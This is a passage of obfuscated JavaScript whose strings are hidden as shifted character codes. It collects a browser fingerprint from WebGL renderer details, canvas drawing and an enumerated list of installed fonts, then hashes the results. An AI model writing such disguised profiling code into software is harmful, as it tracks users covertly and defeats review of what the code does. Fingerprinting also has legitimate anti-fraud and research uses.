130,119,112,115,116,129,98,126,132,129,114,116)](ol,S(l,127,129,116,114,120,130,120,126,125,47,124,116,115,120,132,124,127,47,117,123,126,112,131,74,133,112,129,136,120,125,118,47,133,116,114,65,47,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,74,133,126,120,115,47,124,112,120,125,55,56,47,138,118,123,110,85,129,112,118,82,126,123,126,129,76,133,116,114,67,55,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,59,63,59,64,56,74,140));J[S(l,114,126,
124,127,120,123,116,98,119,112,115,116,129)](ol);J[S(l,112,131,131,112,114,119,98,119,112,115,116,129)](Ll,LL);J[S(l,112,131,131,112,114,119,98,119,112,115,116,129)](Ll,ol);J[z(l,123,120,125,122,95,129,126,118,129,112,124)](Ll);J[z(l,132,130,116,95,129,126,118,129,112,124)](Ll);Ll.s_=J[S(l,118,116,131,80,131,131,129,120,113,91,126,114,112,131,120,126,125)](Ll,S(l,112,131,131,129,101,116,129,131,116,135));Ll.Z_=J[S(l,118,116,131,100,125,120,117,126,129,124,91,126,114,112,131,120,126,125)](Ll,S(l,132,
125,120,117,126,129,124,94,117,117,130,116,131));J[z(l,116,125,112,113,123,116,101,116,129,131,116,135,80,131,131,129,120,113,80,129,129,112,136)](Ll.II);J[z(l,133,116,129,131,116,135,80,131,131,129,120,113,95,126,120,125,131,116,129)](Ll.s_,s.O_,J[S(l,85,91,94,80,99)],sj(L(429)?0:1,(L(342),0),L(341)?21:16,L(938)?10:18,(L(127),4)),(L(667),0),(L(99),0));J[S(l,132,125,120,117,126,129,124,65,117)](Ll.Z_,L(619)?0:1,L(556)?0:1);J[z(l,115,129,112,134,80,129,129,112,136,130)](J._i,(L(727),0),s.z_);try{return iz(J[z(l,
114,112,125,133,112,130)][S(l,131,126,83,112,131,112,100,97,91)]()[O(59662633103,l)](S(l,115,112,131,112,73,120,124,112,118,116,62,127,125,118,74,113,112,130,116,69,67,59),"")[O(1743991968,l)](L(697)?41:47)),iz(J[O(743503909,l)][S(l,131,126,83,112,131,112,100,97,91)]()[O(59662633103,l)](z(l,115,112,131,112,73,120,124,112,118,116,62,127,125,118,74,113,112,130,116,69,67,59),"")[S(l,130,132,113,130,131,129)](L(995)?24:47))}catch(SL){}}catch(zl){return zl[O(48784087007,l)],"[Err]"}}():z(l,106,83,116,
127,129,116,114,112,131,116,115,108)}())}catch(_){s(_[S(l,124,116,130,130,112,118,116)],null)}})}function sI(s){if(!((L(77)?1:0)+Math[O(1650473719,l)]())&&new Date%(L(800)?1:3))arguments[O(743397767,l)]();setTimeout(function(){try{s(null,function(){if(!Zi())return;for(var s=(L(555),0);s<(L(943)?0:1)&&Sz();)return S(l,106,85,120,129,116,117,126,135,108);for(s=(L(774),0);s<(L(996)?0:1)&&_z();)return function(){var s="";try{for(var _=(L(511),0);_<(L(937)?0:1)&&(JS(),!J);)return S(l,106,83,116,127,129,
116,114,112,131,116,115,108);for(var s=J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,101,84,97,99,84,103,110,80,99,99,97,88,81,98)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,101,84,97,99,84,103,110,100,93,88,85,94,97,92,110,101,84,82,99,94,97,98)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,92,80,103,110,85,97,80,86,92,84,93,99,110,100,93,88,85,94,97,92,110,101,84,82,99,94,97,98)]),s=s+J[S(l,118,116,131,95,112,
129,112,124,116,131,116,129)](J[S(l,92,80,103,110,101,80,97,104,88,93,86,110,101,84,82,99,94,97,98)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,92,80,103,110,101,84,97,99,84,103,110,99,84,103,99,100,97,84,110,88,92,80,86,84,110,100,93,88,99,98)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,99,84,103,99,100,97,84,110,88,92,80,86,84,110,100,93,88,99,98)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,92,80,103,110,82,94,92,
81,88,93,84,83,110,99,84,103,99,100,97,84,110,88,92,80,86,84,110,100,93,88,99,98)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,101,84,93,83,94,97)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,97,84,93,83,84,97,84,97)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,101,84,97,98,88,94,93)]),s=s+Iz,s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,98,87,80,83,88,93,86,110,91,80,93,86,100,80,86,84,110,101,84,97,98,88,94,93)]),
s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,99,84,103,99,100,97,84,110,98,88,105,84)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,82,100,81,84,110,92,80,95,110,99,84,103,99,100,97,84,110,98,88,105,84)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,97,84,93,83,84,97,81,100,85,85,84,97,110,98,88,105,84)]),s=s+(J[S(l,118,116,131,82,126,125,131,116,135,131,80,131,131,129,120,113,132,131,116,130)]()[S(l,
112,125,131,120,112,123,120,112,130)]+z(l,47)+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,98,80,92,95,91,84,98)])),s=s+l_(J[S(l,101,84,97,99,84,103,110,98,87,80,83,84,97)]),s=s+l_(J[S(l,85,97,80,86,92,84,93,99,110,98,87,80,83,84,97)]),s=s+J[z(l,114,119,116,114,122,85,129,112,124,116,113,132,117,117,116,129,98,131,112,131,132,130)](J[S(l,85,97,80,92,84,81,100,85,85,84,97)]),I=J[S(l,118,116,131,98,132,127,127,126,129,131,116,115,84,135,131,116,125,130,120,126,125,130)](),s=s+I,ol,SL,
zl,ll,Ol={"\x45XT_\u0074ext\x75re_\u0066ilt\x65r_a\u006eiso\x74ropic":[S(l,92,80,103,110,99,84,103,99,100,97,84,110,92,80,103,110,80,93,88,98,94,99,97,94,95,104,110,84,103,99)],"\u004fES_\x73tan\u0064ard\x5fder\u0069vat\x69ves":[z(l,85,97,80,86,92,84,93,99,110,98,87,80,83,84,97,110,83,84,97,88,101,80,99,88,
101,84,110,87,88,93,99,110,94,84,98)],"\u0057EBKI\x54_EXT\u005ftext\x75re_f\u0069lter\x5fanis\u006ftropic":[S(l,92,80,103,110,99,84,103,99,100,97,84,110,92,80,103,110,80,93,88,98,94,99,97,94,95,104,110,84,103,99)],"\x57EBG\u004c_de\x62ug_\u0072end\x65rer\u005finfo":[z(l,100,93,92,80,98,90,84,83,110,97,84,
93,83,84,97,84,97,110,102,84,81,86,91),S(l,100,93,92,80,98,90,84,83,110,101,84,93,83,94,97,110,102,84,81,86,91)],"\x57EB\u0047L_\x64ra\u0077_b\x75ff\u0065rs":[S(l,83,97,80,102,110,81,100,85,85,84,97,63,110,102,84,81,86,91),z(l,83,97,80,102,110,81,100,85,85,84,97,64,110,102,84,81,86,91),S(l,83,97,80,102,110,81,100,85,85,84,97,65,110,102,84,81,86,91),z(l,83,97,80,102,110,81,100,85,85,84,97,66,110,102,84,81,86,
91),S(l,83,97,80,102,110,81,100,85,85,84,97,67,110,102,84,81,86,91),S(l,83,97,80,102,110,81,100,85,85,84,97,68,110,102,84,81,86,91),S(l,83,97,80,102,110,81,100,85,85,84,97,69,110,102,84,81,86,91),z(l,83,97,80,102,110,81,100,85,85,84,97,70,110,102,84,81,86,91),z(l,92,80,103,110,82,94,91,94,97,110,80,99,99,80,82,87,92,84,93,99,98,110,102,84,81,86,91),S(l,92,80,103,110,83,97,80,102,110,81,100,85,85,84,97,98,110,102,84,81,86,91)]},sl=I[z(l,123,116,125,118,131,119)],Sl=(L(453),0);Sl<sl;Sl++)for(_=(L(137),
0);_<(L(138)?1:0)&&(SL=I[Sl])in Ol;++_){try{ol=J[S(l,118,116,131,84,135,131,116,125,130,120,126,125)](SL)}catch(_l){}for(;null!=ol;){for(var jl in ol)if((L(49),-1)!==Ol[SL][S(l,120,125,115,116,135,94,117)](jl)&&(ll=ol[jl],O(1442151732,l)===typeof ll)){try{zl=J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](ll)}catch(Jl){}null!=zl&&(s+=zl)}break}}return iz(s)}catch(lL){return lL[z(l,124,116,130,130,112,118,116)],"[Err]"}}();return Zi()?S(l,106,83,116,127,129,116,114,112,131,116,115,108):void 0}())}catch(_){s(_[O(48784087007,
l)],null)}})}function l_(s){(function(){if(!window[S(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][z(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(295)?0:1];if(!document[O(13722,l)])return void(L(138),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(561)?2:5}})();var _=J[S(l,118,116,131,98,119,112,115,116,129,95,129,116,114,120,130,120,126,125,85,126,129,124,112,131)](s,J[S(l,91,94,102,110,85,91,94,80,
99)]),I=J[z(l,118,116,131,98,119,112,115,116,129,95,129,116,114,120,130,120,126,125,85,126,129,124,112,131)](s,J[z(l,92,84,83,88,100,92,110,85,91,94,80,99)]);s=J[z(l,118,116,131,98,119,112,115,116,129,95,129,116,114,120,130,120,126,125,85,126,129,124,112,131)](s,J[z(l,87,88,86,87,110,85,91,94,80,99)]);return S(l,106)+_[z(l,129,112,125,118,116,92,120,125)]+z(l,59)+_[O(72674812227464,l)]+S(l,59)+_[S(l,129,112,125,118,116,92,112,135)]+z(l,108,47)+(S(l,106)+I[S(l,129,112,125,118,116,92,120,125)]+z(l,
59)+I[O(72674812227464,l)]+z(l,59)+I[z(l,129,112,125,118,116,92,112,135)]+z(l,108))+z(l,47)+(S(l,106)+s[z(l,129,112,125,118,116,92,120,125)]+z(l,59)+s[O(72674812227464,l)]+S(l,59)+s[z(l,129,112,125,118,116,92,112,135)]+z(l,108))}function JS(){if(!((L(381)?0:1)+Math[S(l,129,112,125,115,126,124)]())&&new Date%(L(911),3))arguments[O(743397767,l)]();for(var s=(L(493),0);s<(L(198)?1:0)&&!J;++s){var _=[O(54415734,l),S(l,116,135,127,116,129,120,124,116,125,131,112,123,60,134,116,113,118,123),z(l,124,126,
137,60,134,116,113,118,123),S(l,134,116,113,122,120,131,60,66,115)],I=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](z(l,114,112,125,133,112,130)),Zl;for(Zl in I[O(48427091,l)][O(29434784779,l)]=O(1105019,l),_)if(Iz=_[Zl],J=I[S(l,118,116,131,82,126,125,131,116,135,131)](Iz))break}}function _z(){var s;if(void(L(850),0)===jz){s=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](S(l,114,112,125,133,112,130));if(s=!(!s[S(l,118,116,131,82,126,125,131,116,135,131)]||!s[S(l,
118,116,131,82,126,125,131,116,135,131)](O(70,l))))if(s=!!window[z(l,102,116,113,86,91,97,116,125,115,116,129,120,125,118,82,126,125,131,116,135,131)]){var _;S:{for(;Sz();){_=null;break S}s=null;try{_=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](S(l,114,112,125,133,112,130)),s=_[z(l,118,116,131,82,126,125,131,116,135,131)](O(54415734,l))||_[z(l,118,116,131,82,126,125,131,116,135,131)](z(l,116,135,127,116,129,120,124,116,125,131,112,123,60,134,116,113,118,123))||_[S(l,118,116,
131,82,126,125,131,116,135,131)](S(l,124,126,137,60,134,116,113,118,123))||_[z(l,118,116,131,82,126,125,131,116,135,131)](z(l,134,116,113,122,120,131,60,66,115))}catch(I){}s||(s=null);_=s}s=!!_}jz=s}return jz}function SI(){try{var s=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](O(743503909,l));if(!s[z(l,118,116,131,82,126,125,131,116,135,131)])return z(l,93,62,80);var _=s[S(l,118,116,131,82,126,125,131,116,135,131)](O(70,l));return _[S(l,131,116,135,131,81,112,130,116,123,120,
125,116)]=z(l,131,126,127),_[S(l,117,126,125,131)]=S(l,64,67,127,135,47,80,129,120,112,123),_[S(l,131,116,135,131,81,112,130,116,123,120,125,116)]=S(l,112,123,127,119,112,113,116,131,120,114),_[S(l,117,120,123,123,98,131,136,123,116)]=S(l,50,117,69,63),_[O(1674264563,l)](L(511)?0:0.05),_[S(l,117,120,123,123,97,116,114,131)](L(115)?125:163,L(706)?0:1,L(126)?62:42,(L(630),20)),_[z(l,117,120,123,123,98,131,136,123,116)]=S(l,50,63,69,72),_[S(l,117,120,123,123,99,116,135,131)](z(l,80,81,82,83,84,85,86,
87,88,89,90,91,124,125,126,127,128,129,130,131,132,133,134,135,136,137,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,111,141,64,48,65,79,66,50,67,51,68,52,69,109,70,53,71,57,72,55,63,56,60,110,76,58,106,138,108,140,139,74,73,54,59,75,61,77,62,78),L(943)?1:2,L(409)?16:15),_[S(l,117,120,123,123,98,131,136,123,116)]=S(l,129,118,113,112,55,64,63,65,59,47,65,63,67,59,47,63,59,47,63,61,70,56),_[z(l,117,120,123,123,99,116,135,131)](z(l,80,81,82,83,84,85,
86,87,88,89,90,91,124,125,126,127,128,129,130,131,132,133,134,135,136,137,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,111,141,64,48,65,79,66,50,67,51,68,52,69,109,70,53,71,57,72,55,63,56,60,110,76,58,106,138,108,140,139,74,73,54,59,75,61,77,62,78),L(502)?3:4,L(819)?22:17),_[z(l,130,119,112,115,126,134,81,123,132,129)]=L(371)?5:10,_[z(l,130,119,112,115,126,134,82,126,123,126,129)]=S(l,113,123,132,116),function(s){if(!Zi())return;function _(s,I){(L(829)?
0:1)+Math[O(1650473719,l)]()||(arguments[L(195)?3:1]=O(1540598406,l));return s<<I|s>>>(L(156)?32:47)-I}function I(s){if(!((L(463)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(44),3))arguments[z(l,114,112,123,123,116,116)]();var _,Ll="";for(_=(L(86),7);(L(785),0)<=_;_--)Ll+=(s>>>(L(306)?5:4)*_&(L(522)?8:15))[z(l,131,126,98,131,129,120,125,118)](L(506)?20:16);return Ll}var ol,J,zl,ll,Ol,sl,Sl,_l=Array(L(327)?88:80),jl=L(623)?2147483647:1732584193,lL=L(691)?2147483647:4023233417,Jl=L(244)?2562383102:2147483647,
OL=L(97)?271733878:396805825,zL=L(393)?2147483647:3285377520;zl=(s=function(s){s=s[O(59662633103,l)](RegExp(S(l,107,129,107,125),O(1,l)),z(l,25));for(var _="",I=(L(558),0);I<s[S(l,123,116,125,118,131,119)];I++){var Ll=s[S(l,114,119,112,129,82,126,115,116,80,131)](I);Ll<(L(164)?128:142)?_+=String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](Ll):((L(893)?169:127)<Ll&&Ll<(L(918)?1204:2048)?_+=String[S(l,117,129,126,124,82,119,112,129,82,126,115,116)](Ll>>(L(752),6)|(L(222)?192:239)):(_+=String[S(l,
117,129,126,124,82,119,112,129,82,126,115,116)](Ll>>(L(800)?7:12)|(L(226)?224:182)),_+=String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](Ll>>(L(421)?4:6)&(L(859)?60:63)|(L(407)?181:128))),_+=String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)]((L(788)?87:63)&Ll|(L(261)?128:96)))}return _}(s))[z(l,123,116,125,118,131,119)];var oL=[];for(ol=(L(58),0);ol<zl-(L(751)?1:3);ol+=L(198)?4:3)J=s[z(l,114,119,112,129,82,126,115,116,80,131)](ol)<<(L(198)?24:13)|s[S(l,114,119,112,129,82,126,115,
116,80,131)](ol+(L(356)?0:1))<<(L(213)?16:18)|s[z(l,114,119,112,129,82,126,115,116,80,131)](ol+(L(124),2))<<(L(807)?6:8)|s[S(l,114,119,112,129,82,126,115,116,80,131)](ol+(L(758)?1:3)),oL[O(1206290,l)](J);switch(zl%(L(244)?4:3)){case L(731),0:ol=L(45)?2147483648:2087248831;break;case L(682)?0:1:ol=s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(652)?0:1))<<(L(904)?15:24)|(L(183)?8388608:9988507);break;case L(47),2:ol=s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(816)?1:2))<<(L(966)?18:24)|
s[S(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(143)?1:0))<<(L(976)?10:16)|(L(133)?32768:20187);break;case L(153)?3:1:ol=s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(247)?3:1))<<(L(444)?27:24)|s[S(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(425),2))<<(L(113)?16:9)|s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(960)?0:1))<<(L(736)?11:8)|(L(566)?103:128)}for(oL[O(1206290,l)](ol);oL[O(1294399190,l)]%(L(238)?16:18)!=(L(723)?10:14);)oL[O(1206290,l)]((L(111),0));oL[O(1206290,l)](zl>>>
(L(538)?27:29));oL[O(1206290,l)](zl<<(L(916),3)&(L(25)?4294967295:2147483647));for(s=(L(250),0);s<oL[S(l,123,116,125,118,131,119)];s+=L(621)?9:16){for(ol=(L(149),0);ol<(L(76)?16:23);ol++)_l[ol]=oL[s+ol];for(ol=L(771)?12:16;ol<=(L(900)?42:79);ol++)_l[ol]=_(_l[ol-(L(154),3)]^_l[ol-(L(376)?10:8)]^_l[ol-(L(50)?14:17)]^_l[ol-(L(894),16)],L(867)?0:1);J=jl;zl=lL;ll=Jl;Ol=OL;sl=zL;for(ol=(L(426),0);ol<=(L(538)?17:19);ol++)Sl=_(J,(L(878),5))+(zl&ll|~zl&Ol)+sl+_l[ol]+(L(405)?1566465316:1518500249)&(L(673)?
2147483647:4294967295),sl=Ol,Ol=ll,ll=_(zl,L(76)?30:43),zl=J,J=Sl;for(ol=L(915)?15:20;ol<=(L(150)?39:20);ol++)Sl=_(J,L(415)?3:5)+(zl^ll^Ol)+sl+_l[ol]+(L(480)?1472031157:1859775393)&(L(146)?4294967295:2147483647),sl=Ol,Ol=ll,ll=_(zl,L(370)?22:30),zl=J,J=Sl;for(ol=L(573)?39:40;ol<=(L(976)?30:59);ol++)Sl=_(J,L(857)?6:5)+(zl&ll|zl&Ol|ll&Ol)+sl+_l[ol]+(L(228)?2400959708:1611396201)&(L(653)?2147483647:4294967295),sl=Ol,Ol=ll,ll=_(zl,L(444)?25:30),zl=J,J=Sl;for(ol=L(456)?40:60;ol<=(L(859)?110:79);ol++)Sl=
_(J,L(177)?5:2)+(zl^ll^Ol)+sl+_l[ol]+(L(489)?2147483647:3395469782)&(L(613)?2147483647:4294967295),sl=Ol,Ol=ll,ll=_(zl,L(562)?22:30),zl=J,J=Sl;jl=jl+J&(L(575)?2147483647:4294967295);lL=lL+zl&(L(914)?2147483647:4294967295);Jl=Jl+ll&(L(301)?2147483647:4294967295);OL=OL+Ol&(L(637)?2147483647:4294967295);zL=zL+sl&(L(572)?2147483647:4294967295)}return Zi()?(Sl=I(jl)+I(lL)+I(Jl)+I(OL)+I(zL))[S(l,131,126,91,126,134,116,129,82,112,130,116)]():void 0}(s[S(l,131,126,83,112,131,112,100,97,91)]())}catch(I){return O(24810204,
l)+I}}function _I(s){setTimeout(function(){(L(89)?1:0)+Math[O(1650473719,l)]()||(arguments[L(563),2]=z(l,116,124,128,116,130,65));try{var _;var I,Zl,Ll,J,ol,ll,zl,Ol,sl,Sl,_l,jl;z(l,84,129,129,126,129);Sl=sl=jl=ll=J=Ol=Zl=I=null;zl=Ll=(L(39),0);try{I=S(l,127,126,130,120,131,120,126,125,73,47,112,113,130,126,123,132,131,116,74,47,133,120,130,120,113,120,123,120,131,136,73,47,119,120,115,115,116,125,74,47,115,120,130,127,123,112,136,73,47,113,123,126,114,122,47,48,120,124,127,126,129,131,112,125,131,
74,47,131,126,127,73,47,60,68,63,63,63,127,135,74,47,123,116,117,131,73,47,60,68,63,63,63,127,135);Ll=(Zl=[z(l,80,113,112,115,120,47,92,99,47,82,126,125,115,116,125,130,116,115,47,91,120,118,119,131),S(l,80,115,126,113,116,47,85,112,125,118,130,126,125,118,47,98,131,115),S(l,80,115,126,113,116,47,87,116,113,129,116,134),S(l,80,115,126,113,116,47,92,120,125,118,47,98,131,115),S(l,80,118,116,125,114,136,47,85,81),S(l,80,119,112,129,126,125,120),S(l,80,125,115,112,123,132,130),S(l,80,125,118,130,112,
125,112,47,93,116,134),z(l,80,125,118,130,112,125,112,100,95,82),z(l,80,127,112,129,112,121,120,131,112),S(l,80,129,112,113),S(l,80,129,112,113,120,114,47,99,129,112,125,130,127,112,129,116,125,131),S(l,80,129,112,113,120,114,47,99,136,127,116,130,116,131,131,120,125,118),S(l,80,129,120,112,123,47,81,112,123,131,120,114),z(l,80,129,120,112,123,47,81,123,112,114,122),S(l,80,129,120,112,123,47,82,84),z(l,80,129,120,112,123,47,82,104,97),z(l,80,129,120,112,123,47,86,129,116,116,122),S(l,80,129,120,112,
123,47,99,100,97),S(l,80,129,120,112,123),S(l,81,112,131,112,125,118),S(l,81,112,131,112,125,118,82,119,116),z(l,81,112,132,119,112,132,130,47,72,66),S(l,81,116,123,123,47,92,99),S(l,81,120,131,130,131,129,116,112,124,47,101,116,129,112,47,98,116,129,120,117),S(l,81,126,115,126,125,120,47,92,99),S(l,81,126,126,122,124,112,125,47,94,123,115,47,98,131,136,123,116),S(l,81,129,112,118,118,112,115,126,114,120,126),z(l,81,129,126,112,115,134,112,136),z(l,81,129,126,134,112,123,123,120,112,47,93,116,134),
S(l,81,129,126,134,112,123,123,120,112,100,95,82),z(l,82,112,123,120,113,129,120,47,91,120,118,119,131),S(l,82,112,123,120,113,129,120),S(l,82,112,123,120,117,126,129,125,120,112,125,47,85,81),S(l,82,112,124,113,129,120,112,47,92,112,131,119),S(l,82,112,124,113,129,120,112),z(l,82,112,125,115,112,129,112),S(l,82,112,130,131,116,123,123,112,129),S(l,82,112,130,132,112,123),z(l,82,116,125,131,112,132,129),S(l,82,116,125,131,132,129,136,47,86,126,131,119,120,114),S(l,82,119,112,123,122,115,132,130,131,
116,129),z(l,82,126,123,126,125,125,112,47,92,99),z(l,82,126,124,120,114,47,98,112,125,130,47,92,98),z(l,82,126,125,130,126,123,112,130),z(l,82,126,125,130,131,112,125,131,120,112),z(l,82,126,127,127,116,129,127,123,112,131,116,47,86,126,131,119,120,114,47,91,120,118,119,131),z(l,82,126,129,113,116,123),z(l,82,126,129,115,120,112,47,93,116,134),z(l,82,126,129,115,120,112,100,95,82),S(l,82,126,132,129,120,116,129,47,93,116,134,47,81,112,123,131,120,114),S(l,82,126,132,129,120,116,129,47,93,116,134,
47,82,84),S(l,82,126,132,129,120,116,129,47,93,116,134,47,82,104,97),S(l,82,126,132,129,120,116,129,47,93,116,134,47,86,129,116,116,122),S(l,82,126,132,129,120,116,129,47,93,116,134,47,99,100,97),z(l,82,126,132,129,120,116,129,47,93,116,134),z(l,83,85,90,112,120,60,98,81),S(l,83,112,132,125,95,116,125,119),z(l,83,112,133,120,115),z(l,83,116,121,112,101,132,47,91,86,82,47,98,112,125,130,47,92,126,125,126),S(l,83,116,130,115,116,124,126,125,112),z(l,83,120,123,123,116,125,120,112,100,95,82),z(l,83,
126,122,82,119,112,124,127,112),S(l,83,126,131,132,124),z(l,83,126,131,132,124,82,119,116),z(l,84,113,129,120,124,112),S(l,84,125,118,129,112,133,116,129,130,47,92,99),S(l,84,129,112,130,47,81,126,123,115,47,88,99,82),S(l,84,130,131,129,112,125,118,116,123,126,47,84,115,116,130,130,112),z(l,84,132,114,129,126,130,120,112,100,95,82),z(l,84,132,127,119,116,124,120,112),z(l,84,132,129,126,130,131,120,123,116),S(l,85,112,125,118,98,126,125,118),S(l,85,126,129,131,116),S(l,85,129,112,125,122,97,132,116,
119,123),S(l,85,129,112,125,122,123,120,125,47,86,126,131,119,120,114,47,87,116,112,133,136),S(l,85,129,112,125,122,123,120,125,47,86,126,131,119,120,114,47,92,116,115,120,132,124),S(l,85,129,116,116,130,120,112,100,95,82),z(l,85,129,116,125,114,119,47,98,114,129,120,127,131,47,92,99),z(l,86,112,113,129,120,126,123,112),S(l,86,112,132,131,112,124,120),z(l,86,116,126,129,118,120,112),z(l,86,120,118,120),S(l,86,120,130,119,112),S(l,86,126,132,115,136,47,94,123,115,47,98,131,136,123,116),S(l,86,132,
123,120,124),S(l,86,132,123,120,124,82,119,116),z(l,86,132,125,118,98,116,126),z(l,86,132,125,118,130,132,119),S(l,86,132,125,118,130,132,119,82,119,116),S(l,87,112,116,131,131,116,125,130,114,119,134,116,120,123,116,129),S(l,87,112,129,129,120,125,118,131,126,125),z(l,87,116,120,47,98),z(l,87,116,120,99),S(l,87,116,120,130,116,120,47,90,112,122,132,47,86,126,131,119,120,114),z(l,87,120,129,112,118,120,125,126,47,98,112,125,130,47,86,81),z(l,88,124,127,112,114,131),S(l,88,125,117,126,129,124,112,
123,47,97,126,124,112,125),z(l,88,129,120,130,100,95,82),S(l,88,130,122,126,126,123,112,47,95,126,131,112),S(l,89,112,130,124,120,125,116,100,95,82),z(l,90,112,114,130,131,94,125,116),z(l,90,112,120,99,120),S(l,90,112,123,120,125,118,112),S(l,90,112,129,131,120,122,112),z(l,90,119,124,116,129,47,100,88),S(l,90,120,125,126,47,92,99),z(l,90,126,115,114,119,120,112,125,118,100,95,82),S(l,90,126,122,120,123,112),z(l,90,126,137,132,122,112,47,86,126,131,119,120,114,47,95,129,69,93),S(l,91,112,126,47,100,
88),S(l,91,112,131,119,112),z(l,91,116,116,123,112,134,112,115,116,116),z(l,91,116,133,116,125,120,124,47,92,99),z(l,91,120,123,136,100,95,82),z(l,91,126,119,120,131,47,86,132,121,112,129,112,131,120),S(l,91,126,124,112),S(l,91,132,114,120,115,112,47,81,129,120,118,119,131),S(l,91,132,114,120,115,112,47,82,126,125,130,126,123,116),z(l,91,132,114,120,115,112,47,85,112,135),S(l,91,132,114,120,115,112,47,98,112,125,130,47,100,125,120,114,126,115,116),z(l,92,98,47,86,126,131,119,120,114),S(l,92,98,47,
92,120,125,114,119,126),z(l,92,98,47,95,86,126,131,119,120,114),z(l,92,98,47,95,92,120,125,114,119,126),S(l,92,98,47,97,116,117,116,129,116,125,114,116,47,98,112,125,130,47,98,116,129,120,117),z(l,92,98,47,100,88,47,86,126,131,119,120,114),S(l,92,101,47,81,126,123,120),z(l,92,112,118,125,116,131,126),S(l,92,112,123,118,132,125,47,86,126,131,119,120,114),S(l,92,112,125,118,112,123),z(l,92,112,129,123,116,131,131),S(l,92,112,131,132,129,112,47,92,99,47,98,114,129,120,127,131,47,82,112,127,120,131,112,
123,130),S(l,92,116,120,129,136,126,47,100,88),S(l,92,116,120,129,136,126),z(l,92,116,125,123,126),S(l,92,120,114,129,126,130,126,117,131,47,87,120,124,112,123,112,136,112),z(l,92,120,114,129,126,130,126,117,131,47,89,119,116,125,118,87,116,120),S(l,92,120,114,129,126,130,126,117,131,47,93,116,134,47,99,112,120,47,91,132,116),z(l,92,120,114,129,126,130,126,117,131,47,95,119,112,118,130,95,112),S(l,92,120,114,129,126,130,126,117,131,47,98,112,125,130,47,98,116,129,120,117),z(l,92,120,114,129,126,130,
126,117,131,47,99,112,120,47,91,116),S(l,92,120,114,129,126,130,126,117,131,47,100,120,118,119,132,129),S(l,92,120,114,129,126,130,126,117,131,47,104,112,87,116,120),S(l,92,120,114,129,126,130,126,117,131,47,104,120,47,81,112,120,131,120),z(l,92,120,125,118,91,120,100),S(l,92,120,125,118,91,120,100,60,84,135,131,81),z(l,92,120,125,118,91,120,100,110,87,90,98,82,98),z(l,92,120,125,118,91,120,100,110,87,90,98,82,98,60,84,135,131,81),z(l,92,120,129,120,112,124,47,85,120,135,116,115),z(l,92,120,129,120,
112,124),z(l,92,126,125,118,126,123,120,112,125,47,81,112,120,131,120),S(l,92,126,126,123,81,126,129,112,125),S(l,93,98,120,124,98,132,125),z(l,93,112,129,122,120,130,120,124),z(l,93,116,134,130,47,86,126,131,119,120,114,47,92,99),S(l,93,120,112,118,112,129,112,47,98,126,123,120,115),z(l,93,136,112,123,112),z(l,95,92,120,125,118,91,120,100),z(l,95,92,120,125,118,91,120,100,60,84,135,131,81),S(l,95,112,123,112,114,116,47,98,114,129,120,127,131,47,92,99),S(l,95,112,123,112,131,120,125,126,47,91,120,
125,126,131,136,127,116),S(l,95,112,127,136,129,132,130),S(l,95,116,129,127,116,131,132,112),z(l,95,123,112,125,131,112,118,116,125,116,131,47,82,119,116,129,126,122,116,116),z(l,95,123,112,136,113,120,123,123),S(l,95,129,116,123,132,115,116,47,81,126,123,115),S(l,95,129,116,123,132,115,116,47,82,126,125,115,116,125,130,116,115,47,81,126,123,115),S(l,95,129,116,123,132,115,116,47,82,126,125,115,116,125,130,116,115,47,92,116,115,120,132,124),S(l,95,129,116,123,132,115,116,47,92,116,115,120,132,124),
z(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,81,123,112,114,122),S(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,81,126,123,115),S(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,91,120,118,119,131),S(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,92,116,115,120,132,124),S(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,81,123,112,
